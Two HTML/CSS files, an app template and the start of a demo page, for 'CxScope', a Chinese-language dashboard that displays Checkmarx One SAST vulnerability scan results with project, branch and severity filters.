
<file: app/index.template.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>CxScope · Checkmarx One 漏洞看板</title>
<style>
/*__CORE_CSS__*/

/* ============================ 应用布局（Demo 1 经典控制台） ============================ */
body {
  background: linear-gradient(180deg, #f4f7fb 0%, #edf1f7 55%, #e9eef6 100%);
}

#app { height: 100vh; display: flex; flex-direction: column; min-height: 0; }

/* 顶栏 */
.topbar {
  flex: none; height: 62px; display: flex; align-items: center; gap: 16px;
  padding: 0 20px; background: var(--panel);
  border-bottom: 1px solid var(--border);
  box-shadow: 0 1px 0 rgba(15, 23, 42, .02), 0 8px 24px -22px rgba(15, 23, 42, .35);
  position: relative; z-index: 30;
}
.brand { display: flex; align-items: center; gap: 10px; flex: none; }
.brand .logo {
  width: 31px; height: 31px; border-radius: 9px;
  background: linear-gradient(135deg, #2563eb, #06b6d4);
  display: flex; align-items: center; justify-content: center;
  color: #fff; font-weight: 800; font-size: 12.5px; letter-spacing: -.5px;
  box-shadow: 0 5px 14px rgba(37, 99, 235, .32);
}
.brand .name { font-size: 14.5px; font-weight: 750; letter-spacing: -.25px; line-height: 1.15; }
.brand .sub { font-size: 10.5px; color: var(--faint); letter-spacing: .2px; }

/* 顶栏筛选（项目 / 分支 / 扫描时间 同一排） */
.filter-row { display: flex; align-items: center; gap: 9px; flex: 1; min-width: 0; padding-left: 6px; flex-wrap: nowrap; }
.picker-wrap { position: relative; flex: none; }
#projectMenu { top: calc(100% + 7px); left: 0; width: 320px; max-height: 460px; display: flex; flex-direction: column; }
/* 项目多选下拉：勾选只改草稿，底部「取消 / 应用」 */
#projectMenu .proj-list { max-height: 320px; overflow-y: auto; min-height: 0; }
#projectMenu .proj-empty { padding: 16px 8px; color: var(--faint); font-size: 12px; text-align: center; }
/* 项目搜索：实时过滤项目名（纯前端，不查询数据） */
#projectMenu .proj-search {
  flex: none; display: flex; align-items: center; gap: 7px;
  height: 32px; margin: 0 2px 6px; padding: 0 8px;
  border: 1px solid var(--border); border-radius: var(--radius-xs);
  background: var(--panel-2); color: var(--faint);
  transition: border-color .15s, box-shadow .15s, background .15s;
}
#projectMenu .proj-search:focus-within {
  border-color: var(--primary); background: var(--panel);
  box-shadow: 0 0 0 3px var(--primary-ring);
}
#projectMenu .proj-search .s-icon { flex: none; font-size: 11.5px; line-height: 1; opacity: .85; }
#projectMenu .proj-search input {
  flex: 1; min-width: 0; border: 0; outline: 0; background: transparent;
  color: var(--text); font-size: 12.5px; line-height: 1;
}
#projectMenu .proj-search input::placeholder { color: var(--faint); }
#projectMenu .proj-search .s-clear {
  flex: none; width: 18px; height: 18px; padding: 0; border: 0; border-radius: 4px;
  background: transparent; color: var(--faint); font-size: 11px; line-height: 18px;
  text-align: center; cursor: pointer;
}
#projectMenu .proj-search .s-clear:hover { background: var(--panel-3); color: var(--text); }
#projectMenu .proj-item.is-hidden { display: none; }
#projectMenu .proj-item .p-name mark {
  background: color-mix(in srgb, var(--primary) 16%, transparent);
  color: inherit; border-radius: 3px; padding: 0 1px;
}
#projectMenu .proj-empty[hidden] { display: none; }
#projectMenu .proj-empty.no-match { padding: 14px 8px; line-height: 1.7; }
.popover .pop-foot {
  flex: none; display: flex; align-items: center; gap: 8px;
  margin-top: 6px; padding: 8px 4px 1px;
  border-top: 1px solid var(--border);
}
.popover .pop-foot .draft-count { color: var(--faint); font-size: 11.5px; }
.popover .pop-foot .spacer { flex: 1; }
.control.link-btn { color: var(--muted); }
.control.link-btn:hover { color: var(--primary); border-color: var(--primary); }
.topbar-actions { display: flex; align-items: center; gap: 8px; flex: none; }

/* 看板工具条 */
.board-toolbar {
  flex: none; display: flex; align-items: center; justify-content: space-between;
  gap: 14px; padding: 12px 20px 11px; flex-wrap: wrap;
}
.sev-chips { display: flex; align-items: center; gap: 7px; flex-wrap: wrap; }
.sev-chips .divider-v { width: 1px; height: 20px; background: var(--border-strong); margin: 0 4px; opacity: .7; }
.total-chip { color: var(--muted); font-size: 12px; margin-left: 2px; }
.total-chip b { color: var(--text); font-weight: 750; }
.toolbar-right { display: flex; align-items: center; gap: 8px; }
.count { color: var(--faint); font-size: 12px; padding: 0 4px; }

/* 看板主体：占满剩余高度，仅表格内部滚动 */
.board { flex: 1; min-height: 0; padding: 0 20px 18px; display: flex; position: relative; }
.board .table-wrap { flex: 1; box-shadow: 0 10px 30px -26px rgba(15, 23, 42, .5); }

table.results thead th { padding-top: 11px; padding-bottom: 11px; }
table.results tbody tr { height: 50px; }
.empty-row .empty-state { height: 320px !important; }

/* 加载遮罩 */
.board-loading {
  position: absolute; inset: 0; z-index: 8;
  display: flex; flex-direction: column; align-items: center; justify-content: center; gap: 12px;
  background: color-mix(in srgb, var(--panel) 72%, transparent);
  backdrop-filter: blur(2px); border-radius: var(--radius);
  color: var(--muted); font-size: 13px;
}
.board-loading .big-spinner {
  width: 26px; height: 26px; border-radius: 50%;
  border: 3px solid var(--primary-soft); border-top-color: var(--primary);
  animation: spin .8s linear infinite;
}
.board-loading .sub { color: var(--faint); font-size: 11.5px; }

/* 空数据提示 */
.empty-state .action-row { margin-top: 12px; display: flex; gap: 8px; }

/* 抽屉拖拽调整宽度（Demo 1 抽屉专用） */
#detailDrawer { width: 520px; }
.drawer-resizer {
  position: absolute; left: 0; top: 0; bottom: 0; width: 8px; z-index: 6;
  cursor: col-resize; touch-action: none;
}
.drawer-resizer::after {
  content: ""; position: absolute; left: 3px; top: 0; bottom: 0; width: 2px;
  background: transparent; border-radius: 2px;
  transition: background .15s, box-shadow .15s;
}
.drawer-resizer:hover::after,
.drawer-resizer.dragging::after {
  background: var(--primary);
  box-shadow: 0 0 0 1px var(--primary-ring);
}
body.drawer-resizing { cursor: col-resize; user-select: none; }
body.drawer-resizing * { cursor: col-resize !important; user-select: none !important; }
body.drawer-resizing #detailDrawer { transition: none; }

/* 详情区块标题右侧的一键复制（漏洞说明 / 攻击向量 / 污点数据流 / 修复建议 / 参考链接） */
.dt-sec h4 .sec-copy {
  margin-left: auto; flex: none;
  height: 22px; padding: 0 8px; font-size: 11px; font-weight: 600;
}
.dt-sec h4 .count + .sec-copy { margin-left: 0; }

/* 漏洞名称一行右侧：复制完整漏洞信息 */
.dt-title-row .dt-actions-top { flex: none; margin-top: 1px; }
.dt-title-row .dt-copy-all {
  height: 26px; padding: 0 9px; font-size: 11.5px; font-weight: 600; white-space: nowrap;
}

/* 登录附加 */
.login-card .proxy-hint {
  margin-top: 12px; padding: 9px 11px; border-radius: var(--radius-sm);
  background: var(--med-soft); border: 1px dashed color-mix(in srgb, var(--med) 40%, transparent);
  color: var(--text-2); font-size: 11.5px; line-height: 1.65;
}
.login-card .proxy-hint code { background: var(--panel); border: 1px solid var(--border); border-radius: 4px; padding: 1px 5px; font-family: var(--mono); font-size: 11px; }
.login-card .remember { display: flex; align-items: center; gap: 7px; margin-top: 12px; color: var(--muted); font-size: 12px; }
.login-card .remember input { width: 14px; height: 14px; accent-color: var(--primary); }

/* 扫描链接弹窗 */
.link-help { color: var(--muted); font-size: 12px; line-height: 1.7; margin-bottom: 10px; }
.link-help code { background: var(--panel-2); border: 1px solid var(--border); border-radius: 4px; padding: 1px 5px; font-family: var(--mono); font-size: 11px; }

/* 扫描进度（真实轮询） */
.scan-prog-row .bar > i.indeterminate {
  background: linear-gradient(90deg, var(--primary), #06b6d4, var(--primary));
  background-size: 200% 100%; animation: barSlide 1.4s linear infinite;
}
@keyframes barSlide { from { background-position: 0 0; } to { background-position: -200% 0; } }

/* 本地扫描弹窗：分支可编辑下拉 / 失败详情块 / 最小化浮动条 */
#scanModal .modal { width: 860px; }
#scanModal .modal-body { overflow-x: hidden; }
.scan-options .opt.branch-opt { flex: 1 1 340px; min-width: 280px; align-items: flex-start; }
.branch-field { display: inline-flex; align-items: center; gap: 6px; min-width: 0; }
.branch-field input[type="text"] { width: 156px; min-width: 0; }
.branch-field .bp-toggle { flex: none; width: 26px; height: 30px; padding: 0; border: 1px solid var(--border-strong); border-radius: var(--radius-xs); background: var(--panel); color: var(--muted); font-size: 11px; line-height: 1; cursor: pointer; }
.branch-field .bp-toggle:hover { border-color: var(--primary); color: var(--primary); }
.branch-field .bp-refresh { flex: none; width: 30px; height: 30px; padding: 0; font-size: 12px; line-height: 1; }
.branch-hint { color: var(--faint); font-size: 10.8px; line-height: 1.45; max-width: 380px; word-break: break-word; }
.branch-hint.warn { color: var(--high); }
/* 分支下拉浮层：挂在 body 上，避免被弹窗 overflow 裁剪 */
.bp-menu { position: fixed; z-index: 99; max-height: 260px; overflow-y: auto; overflow-x: hidden; padding: 5px; background: var(--panel); border: 1px solid var(--border); border-radius: var(--radius-sm); box-shadow: var(--shadow-lg); }
.bp-menu.hidden { display: none; }
.bp-menu .bp-group { padding: 5px 8px 3px; color: var(--faint); font-size: 10.5px; letter-spacing: .3px; }
.bp-menu .bp-item { display: block; width: 100%; text-align: left; padding: 6px 8px; border: 0; border-radius: var(--radius-xs); background: transparent; color: var(--text-2); font-size: 12px; font-family: var(--mono); cursor: pointer; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
.bp-menu .bp-item:hover, .bp-menu .bp-item:focus { outline: none; background: var(--primary-soft); color: var(--primary); }
.bp-menu .bp-item.on { color: var(--primary); font-weight: 700; }
.bp-menu .bp-empty { padding: 10px 8px; color: var(--faint); font-size: 11.5px; line-height: 1.6; }
/* 本地扫描：项目名组合框（从已有 Checkmarx One 项目筛选 / 新建项目） */
.scan-folder-row .pname-wrap { position: relative; display: flex; align-items: center; min-width: 0; }
.scan-folder-row .pname-wrap input.pname { padding-right: 84px; }
.scan-folder-row .pn-toggle {
  position: absolute; right: 3px; top: 50%; transform: translateY(-50%);
  width: 24px; height: 24px; padding: 0; border: 0; border-radius: 4px;
  background: transparent; color: var(--faint); font-size: 11px; line-height: 1; cursor: pointer;
}
.scan-folder-row .pn-toggle:hover { background: var(--panel-3); color: var(--primary); }
.scan-folder-row .pn-badge {
  position: absolute; right: 29px; top: 50%; transform: translateY(-50%);
  display: none; padding: 1px 6px; border-radius: 999px;
  font-size: 9.5px; line-height: 1.5; letter-spacing: .2px; white-space: nowrap;
  pointer-events: none;
}
.scan-folder-row[data-pstate="existing"] .pn-badge { display: inline-block; color: var(--ok); background: var(--ok-soft); }
.scan-folder-row[data-pstate="new"] .pn-badge { display: inline-block; color: var(--med); background: var(--med-soft); }
/* 项目名下拉浮层：挂在 body 上，避免被弹窗 overflow 裁剪 */
.pn-menu {
  position: fixed; z-index: 99; display: flex; flex-direction: column;
  max-height: 300px; padding: 5px; background: var(--panel);
  border: 1px solid var(--border); border-radius: var(--radius-sm); box-shadow: var(--shadow-lg);
}
.pn-menu.hidden { display: none; }
.pn-head { flex: none; display: flex; align-items: center; gap: 7px; padding: 2px 5px 6px; border-bottom: 1px solid var(--border); color: var(--faint); font-size: 10.5px; letter-spacing: .3px; }
.pn-head .spacer { flex: 1; }
.pn-head .pn-loading { color: var(--primary); }
.pn-head .pn-refresh { flex: none; width: 22px; height: 22px; padding: 0; border: 0; border-radius: 4px; background: transparent; color: var(--faint); font-size: 12px; line-height: 1; cursor: pointer; }
.pn-head .pn-refresh:hover { background: var(--panel-3); color: var(--primary); }
.pn-list { min-height: 0; overflow-y: auto; overflow-x: hidden; }
.pn-item { display: flex; align-items: center; gap: 7px; width: 100%; padding: 6px 8px; border: 0; border-radius: var(--radius-xs); background: transparent; color: var(--text-2); font-size: 12px; text-align: left; cursor: pointer; }
.pn-item .pn-dot { flex: none; width: 7px; height: 7px; border-radius: 50%; }
.pn-item .pn-name { min-width: 0; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.pn-item .pn-name mark { background: color-mix(in srgb, var(--primary) 16%, transparent); color: inherit; border-radius: 3px; padding: 0 1px; }
.pn-item:hover, .pn-item.active { outline: none; background: var(--primary-soft); color: var(--primary); }
.pn-item.pn-new { color: var(--primary); font-weight: 650; }
.pn-item.pn-new .pn-plus { flex: none; font-weight: 800; }
.pn-item.pn-new .pn-sub { margin-left: auto; color: var(--faint); font-size: 10px; font-weight: 500; }
.pn-empty { padding: 10px 8px; color: var(--faint); font-size: 11.5px; line-height: 1.6; }
.pn-foot { flex: none; margin-top: 3px; padding: 6px 6px 2px; border-top: 1px solid var(--border); color: var(--faint); font-size: 10.5px; line-height: 1.5; }
/* 本地扫描：「最近扫描」记忆（文件夹路径 + Checkmarx One 项目名，一键填入） */
.scan-recent { margin-top: 10px; min-width: 0; }
.scan-recent.hidden { display: none; }
.scan-recent-head { display: flex; align-items: center; gap: 7px; margin-bottom: 6px; color: var(--faint); font-size: 10.5px; letter-spacing: .3px; }
.scan-recent-head .sr-sub { letter-spacing: 0; word-break: break-word; }
.scan-recent-head .spacer { flex: 1; }
.scan-recent-head .sr-clear {
  flex: none; padding: 2px 6px; border: 0; border-radius: 4px; background: transparent;
  color: var(--faint); font-size: 10.5px; cursor: pointer;
}
.scan-recent-head .sr-clear:hover { color: var(--high); background: var(--high-soft); }
.sr-chips { display: flex; flex-wrap: wrap; gap: 6px; max-height: 76px; overflow-y: auto; overflow-x: hidden; min-width: 0; }
.sr-chip {
  display: inline-flex; align-items: baseline; gap: 7px; max-width: 100%; min-width: 0;
  padding: 5px 9px; border: 1px solid var(--border); border-radius: 999px;
  background: var(--panel); color: var(--text-2); font-size: 11.5px; cursor: pointer;
}
.sr-chip:hover { border-color: var(--primary); color: var(--primary); background: var(--primary-soft); }
.sr-chip .sr-name { flex: none; max-width: 190px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-weight: 650; }
.sr-chip .sr-path { min-width: 0; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; color: var(--faint); font-family: var(--mono); font-size: 10.5px; }
#scanModal .scan-prog-row .st { min-width: 0; overflow: hidden; text-overflow: ellipsis; }
.scan-errors {
  margin-top: 12px; padding: 10px 12px; border-radius: var(--radius-sm);
  background: var(--high-soft); border: 1px solid color-mix(in srgb, var(--high) 32%, transparent);
  color: var(--text-2); font-size: 11.8px; line-height: 1.6;
  max-height: 190px; overflow-y: auto; overflow-x: hidden;
}
.scan-errors .se-head { display: flex; align-items: center; gap: 8px; color: var(--high); font-weight: 700; margin-bottom: 6px; }
.scan-errors .se-head .spacer { flex: 1; }
.scan-errors .se-item + .se-item { margin-top: 8px; padding-top: 8px; border-top: 1px dashed color-mix(in srgb, var(--high) 26%, transparent); }
.scan-errors .se-who { font-weight: 650; color: var(--text); word-break: break-all; }
.scan-errors .se-msg { color: var(--muted); font-family: var(--mono); font-size: 11px; white-space: pre-wrap; overflow-wrap: anywhere; word-break: break-word; }
.scan-mini {
  position: fixed; left: 20px; bottom: 20px; z-index: 95;
  display: flex; align-items: center; gap: 9px;
  max-width: min(520px, calc(100vw - 40px));
  padding: 9px 12px; border-radius: 10px;
  background: var(--panel); border: 1px solid var(--border-strong);
  box-shadow: 0 12px 30px -18px rgba(15, 23, 42, .5);
  font-size: 12px; color: var(--text-2); cursor: pointer;
}
.scan-mini.hidden { display: none; }
.scan-mini .sm-dot { flex: none; width: 8px; height: 8px; border-radius: 50%; background: var(--primary); color: var(--primary); animation: pulse 1.2s infinite; }
.scan-mini.done .sm-dot { background: var(--ok); color: var(--ok); animation: none; }
.scan-mini.err .sm-dot { background: var(--high); color: var(--high); animation: none; }
.scan-mini .sm-text { font-weight: 650; color: var(--text); white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
.scan-mini .sm-sub { color: var(--faint); font-size: 11px; white-space: nowrap; }
.scan-mini .sm-x { flex: none; width: 22px; height: 22px; padding: 0; border: 0; border-radius: 4px; background: transparent; color: var(--faint); font-size: 11px; cursor: pointer; }
.scan-mini .sm-x:hover { background: var(--panel-3); color: var(--text); }

/* 小型提示 */
.hint-line { color: var(--faint); font-size: 11.5px; }

@media (max-width: 1280px) {
  .brand .sub { display: none; }
  .searchbox { min-width: 170px; }
}
@media (max-width: 1080px) {
  .topbar { height: auto; flex-wrap: wrap; padding: 10px 14px; gap: 10px; }
  .filter-row { order: 3; width: 100%; padding-left: 0; flex-wrap: wrap; }
}
</style>
</head>
<body class="locked">
<div id="app">

  <!-- ======================= 顶栏：项目 / 分支 / 扫描时间 同一排 ======================= -->
  <header class="topbar">
    <div class="brand">
      <div class="logo">CX</div>
      <div>
        <div class="name">CxScope</div>
        <div class="sub">Checkmarx One · SAST 漏洞看板</div>
      </div>
    </div>

    <div class="filter-row">
      <div class="picker-wrap">
        <button class="control" id="projectPickerBtn" type="button" title="选择项目（可多选，勾选后点「应用」）">
          <span class="lbl">项目</span>
          <span class="val">选择项目</span>
          <span class="caret">▾</span>
        </button>
        <div class="popover hidden" id="projectMenu"></div>
      </div>
      <label class="control" title="按分支筛选">
        <span class="lbl">分支</span>
        <select id="branchSelect"><option value="">全部分支</option></select>
      </label>
      <label class="control" title="按扫描时间筛选">
        <span class="lbl">扫描时间</span>
        <select id="scanSelect"><option value="">最新扫描</option></select>
      </label>
      <button class="control link-btn" id="openLinkBtn" type="button" title="粘贴 Checkmarx 扫描页面链接，直接打开对应扫描结果">
        🔗 扫描链接
      </button>
    </div>

    <div class="topbar-actions">
      <span class="conn-pill" id="connPill"><span class="pulse"></span>未连接</span>
      <button class="btn primary" id="localScanBtn" type="button">＋ 本地扫描</button>
      <button class="icon-btn" id="settingsBtn" type="button" title="连接设置">⚙</button>
    </div>
  </header>

  <!-- ======================= 严重级别筛选 + 搜索 ======================= -->
  <section class="board-toolbar">
    <div class="sev-chips" id="sevChips">
      <button class="sev-chip on" data-sev="CRITICAL" type="button"><span class="dot"></span>Critical <span class="n" data-count>0</span></button>
      <button class="sev-chip on" data-sev="HIGH" type="button"><span class="dot"></span>High <span class="n" data-count>0</span></button>
      <button class="sev-chip on" data-sev="MEDIUM" type="button"><span class="dot"></span>Medium <span class="n" data-count>0</span></button>
      <button class="sev-chip on" data-sev="LOW" type="button"><span class="dot"></span>Low <span class="n" data-count>0</span></button>
      <button class="sev-chip on" data-sev="INFO" type="button"><span class="dot"></span>Info <span class="n" data-count>0</span></button>
      <span class="divider-v"></span>
      <span class="total-chip">当前共 <b id="totalCount">0</b> 个漏洞</span>
    </div>
    <div class="toolbar-right">
      <label class="searchbox">🔍<input id="searchInput" type="text" placeholder="搜索漏洞 / 文件 / CWE / 描述…" /></label>
      <span class="count" id="resultCount"></span>
      <button class="btn ghost" id="refreshBtn" type="button" title="重新拉取扫描与结果">刷新</button>
      <button class="btn ghost" id="exportBtn" type="button">导出 CSV</button>
    </div>
  </section>

  <!-- ======================= 结果表格（内部滚动） ======================= -->
  <main class="board">
    <div class="table-wrap">
      <table class="results">
        <thead id="resultsHead"></thead>
        <tbody id="resultsBody"></tbody>
      </table>
      <div class="board-loading hidden" id="boardLoading">
        <div class="big-spinner"></div>
        <div id="loadingText">正在连接 Checkmarx One…</div>
        <div class="sub" id="loadingSub"></div>
      </div>
    </div>
  </main>
</div>

<div class="toast-stack" id="toastStack"></div>

<script>
/*__KB_JS__*/
</script>
<script>
/*__APP_JS__*/
</script>
</body>
</html>
</file>

<file: demo/current-page-demo.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>CxScope · 当前页面 Demo（模拟数据）</title>
<style>
/* ==========================================================================
   Checkmarx 漏洞看板 · 共用组件样式（三套 Demo 共用）
   ========================================================================== */

*, *::before, *::after { box-sizing: border-box; }

:root {
  --bg: #edf1f7;
  --bg-soft: #f5f7fb;
  --panel: #ffffff;
  --panel-2: #f8fafc;
  --panel-3: #f1f5f9;
  --border: #e2e8f0;
  --border-strong: #cbd5e1;
  --text: #0f172a;
  --text-2: #334155;
  --muted: #64748b;
  --faint: #94a3b8;

  --primary: #2563eb;
  --primary-2: #1d4ed8;
  --primary-soft: #e8efff;
  --primary-ring: rgba(37, 99, 235, .22);

  --crit: #b91c1c;
  --crit-soft: #fdecec;
  --high: #dc2626;
  --high-soft: #fdeaea;
  --med: #d97706;
  --med-soft: #fdf3e2;
  --low: #a16207;
  --low-soft: #fdf6db;
  --info: #64748b;
  --info-soft: #eef1f5;

  --ok: #15803d;
  --ok-soft: #e7f7ee;
  --warn: #b45309;

  --radius: 12px;
  --radius-sm: 8px;
  --radius-xs: 6px;
  --shadow-sm: 0 1px 2px rgba(15, 23, 42, .06);
  --shadow: 0 10px 28px rgba(15, 23, 42, .12);
  --shadow-lg: 0 24px 64px rgba(15, 23, 42, .22);

  --font: -apple-system, BlinkMacSystemFont, "Segoe UI", "PingFang SC", "Microsoft YaHei", "Noto Sans SC", sans-serif;
  --mono: "SFMono-Regular", "Cascadia Code", Consolas, "JetBrains Mono", "Liberation Mono", monospace;

  --header-h: 58px;
  --toolbar-h: 52px;
}

body[data-theme="dark"] {
  --bg: #060b16;
  --bg-soft: #0a1322;
  --panel: #0e1830;
  --panel-2: #121d38;
  --panel-3: #172444;
  --border: #1e2d4f;
  --border-strong: #2b3f6b;
  --text: #e8eefb;
  --text-2: #c3cfe6;
  --muted: #8b9cc0;
  --faint: #64769c;

  --primary: #3b82f6;
  --primary-2: #2563eb;
  --primary-soft: #15264f;
  --primary-ring: rgba(59, 130, 246, .3);

  --crit: #f87171;
  --crit-soft: rgba(248, 113, 113, .14);
  --high: #fb7185;
  --high-soft: rgba(251, 113, 133, .13);
  --med: #fbbf24;
  --med-soft: rgba(251, 191, 36, .12);
  --low: #facc15;
  --low-soft: rgba(250, 204, 21, .1);
  --info: #94a3b8;
  --info-soft: rgba(148, 163, 184, .13);

  --ok: #34d399;
  --ok-soft: rgba(52, 211, 153, .12);
  --warn: #fbbf24;

  --shadow-sm: 0 1px 2px rgba(0, 0, 0, .35);
  --shadow: 0 14px 38px rgba(0, 0, 0, .5);
  --shadow-lg: 0 30px 80px rgba(0, 0, 0, .65);
}

html, body { height: 100%; }

body {
  margin: 0;
  background: var(--bg);
  color: var(--text);
  font-family: var(--font);
  font-size: 13px;
  line-height: 1.55;
  overflow: hidden;
  -webkit-font-smoothing: antialiased;
}

button, input, select, textarea { font-family: inherit; font-size: inherit; color: inherit; }
button { cursor: pointer; }
a { color: var(--primary); text-decoration: none; }
a:hover { text-decoration: underline; }
::selection { background: var(--primary); color: #fff; }
.mono { font-family: var(--mono); font-size: 12px; }
.hidden { display: none !important; }
.muted { color: var(--muted); }
.nowrap { white-space: nowrap; }

*::-webkit-scrollbar { width: 9px; height: 9px; }
*::-webkit-scrollbar-track { background: transparent; }
*::-webkit-scrollbar-thumb { background: var(--border-strong); border-radius: 8px; border: 2px solid transparent; background-clip: content-box; }
*::-webkit-scrollbar-thumb:hover { background: var(--faint); border: 2px solid transparent; background-clip: content-box; }

:focus-visible { outline: 2px solid var(--primary); outline-offset: 2px; }

/* --------------------------------------------------------------------------
   锁定态（登录遮罩打开时）
   -------------------------------------------------------------------------- */
body.locked #app { filter: blur(3px) saturate(.9); pointer-events: none; user-select: none; }

/* --------------------------------------------------------------------------
   按钮
   -------------------------------------------------------------------------- */
.btn {
  display: inline-flex; align-items: center; justify-content: center; gap: 6px;
  height: 34px; padding: 0 14px;
  border-radius: var(--radius-sm);
  border: 1px solid var(--border);
  background: var(--panel);
  color: var(--text-2);
  font-size: 13px; font-weight: 500;
  white-space: nowrap;
  transition: background .15s, border-color .15s, color .15s, box-shadow .15s, transform .05s;
}
.btn:hover { background: var(--panel-2); border-color: var(--border-strong); }
.btn:active { transform: translateY(1px); }
.btn.primary { background: var(--primary); border-color: var(--primary); color: #fff; box-shadow: 0 6px 16px var(--primary-ring); }
